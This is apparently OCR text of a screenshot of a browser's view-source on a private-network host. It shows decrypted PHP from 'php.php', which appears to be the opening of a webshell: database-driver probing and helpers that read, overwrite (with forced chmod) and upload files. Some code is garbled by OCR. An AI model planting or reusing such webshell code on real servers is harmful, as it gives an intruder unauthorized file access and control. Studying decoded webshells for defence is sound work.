 不安全 | view-source:172.16.2.129/php.php
安全论坛 大牛博客 在线工具 CTF工具 开发文档 待研究 工作 待翻译文章 Google Google 翻译 GitHub
1 --------- Decrypt start ------------
2 function strdir($str) { return str_replace(array('\\','//','                         %','                    %'),array('/','/','\'','"'),chop($str)); }
3 function chkgpc($array) { foreach($array as $key => $var) { $array[$key] = is_array($var) ? chkgpc($var) : stripslashes($var); } return $array; }
4 $myfile = $_SERVER['SCRIPT_FILENAME'] ? strdir($_SERVER['SCRIPT_FILENAME']) : strdir(__FILE__);
5 $myfile = strpos($myfile,'eval()') ? array_shift(explode('(',$myfile)) : $myfile;
6 define('THISDIR',strdir(dirname($myfile).'/'));
7 define('ROOTDIR',strdir(strtr($myfile,array(strdir($_SERVER['PHP_SELF']) => '')).'/'));
8 define('EXISTS_PHPINFO',getinfo() ? true : false);
9 if(get_magic_quotes_gpc()) { $_POST = chkgpc($_POST); }
10 if(function_exists('mysql_close')) { $issql = 'MySql'; }
11 if(function_exists('mssql_close')) $issql .= ' - MsSql';
12 if(function_exists('oci_close')) $issql .= ' - Oracle';
13 if(function_exists('sybase_close')) $issql .= ' - SyBase';
14 if(function_exists('pg_close')) $issql .= ' - PostgreSql';
15 $win = substr(PHP_OS,0,3) == 'WIN' ? true : false;
16 $msg = VERSION;
17
18 function filew($filename,$filedata,$filemode) {
19     if((!is_writable($filename)) && file_exists($filename)) { chmod($filename,0666); }
20     $handle = fopen($filename,$filemode);
21     $key = fputs($handle,$filedata);
22     fclose($handle);
23     return $key;
24 }
25
26 function filer($filename) {
27     $handle = fopen($filename,'r');
28     $filedata = fread($handle,filesize($filename));
29     fclose($handle);
30     return $filedata;
31 }
32
33 function fileu($filenamea,$filenameb) {
34     $key = move_uploaded_file($filenamea,$filenameb) ? true : false;
35     if(!$key) { $key = copy($filenamea,$filenameb) ? true : false; }
36     return $key;
37 }
38
39 function filed($filename) {
40     if(!file_exists($filename)) return false;
41     ob_end_clean();